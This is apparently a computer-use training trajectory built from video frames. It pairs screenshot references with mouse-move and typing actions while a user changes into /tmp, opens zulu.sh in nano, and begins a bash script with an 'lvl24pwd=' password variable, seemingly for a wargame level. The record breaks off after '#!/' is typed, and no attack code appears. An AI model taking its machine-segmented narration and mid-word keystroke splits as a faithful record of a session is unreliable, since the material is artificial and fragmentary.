
{"action": "mouse_move", "coordinate": [757, 355]}

{"action": "mouse_move", "coordinate": [718, 380]}

{"action": "mouse_move", "coordinate": [903, 407]}

{"action": "mouse_move", "coordinate": [440, 406]}

{"action": "mouse_move", "coordinate": [578, 419]}

{"action": "mouse_move", "coordinate": [840, 381]}

{"action": "mouse_move", "coordinate": [862, 365]}

Change into /tmp and open a new zulu.sh file in nano
{"action": "type", "text": "cd"}

{"action": "type", "text": "/tmp"}

{"action": "type", "text": "n"}

{"action": "type", "text": "ano zulu"}

Write the #!/bin/bash shebang, then start the lvl24pwd= password variable line
{"action": "type", "text": "#!/"}
